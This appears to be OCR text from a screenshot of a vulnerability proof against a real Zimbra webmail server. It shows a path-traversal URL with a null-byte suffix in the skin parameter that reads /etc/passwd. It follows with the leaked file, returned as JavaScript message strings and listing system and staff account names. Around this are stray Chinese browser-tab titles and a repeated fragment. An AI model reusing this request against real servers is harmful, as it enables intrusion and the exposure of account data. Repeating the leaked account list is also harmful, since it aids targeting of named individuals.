 https://mail.iboxpay.com/zimbra/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
QQ 浏览器 for andro... 腾讯名人榜 - 腾讯安... Bypass xss过滤的测... Flash Exploitation D... 求教，关于资源第二... 360安全应急响应中心... 京东安全应急响应中心 [更新]Elasticsearch ...
a.weekdayThuMedium="\u56db";
a.weekdayTueLong="\u661f\u671f\u4e8c";
a.weekdayTueMedium="\u4e8c";
a.weekdayWedLong="\u661f\u671f\u4e09";
a.weekdayWedMedium="\u4e09";
if (!window.I18nMsg) { I18nMsg = {}; }
a=I18nMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/sbin/nologin";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/nologin";
a.halt="x:7:0:halt:/sbin:/sbin/nologin";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.saslauth="x:499:76:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin";
a.postfix="x:89:89::/var/spool/postfix:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.public="x:601:601::/home/public:/bin/bash";
a.opmm="x:1101:1101::/home/opmm:/bin/bash";
a.keenwang="x:1102:1101::/home/keenwang:/bin/bash";
a.hetao="x:1103:1101::/home/hetao:/bin/bash";
a.zhangting="x:1104:1101::/home/zhangting:/bin/bash";
a.ntp="x:38:38::/etc/ntp:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.tcpdump="x:72:72::/:/sbin/nologin";
a.nagios="x:1106:1106::/home/nagios:/sbin/nologin";
a.zhangpengju="x:611:601::/home/zhangpengju:/bin/bash";
if (!window.I18nMsg) { I18nMsg = {}; }
a=I18nMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";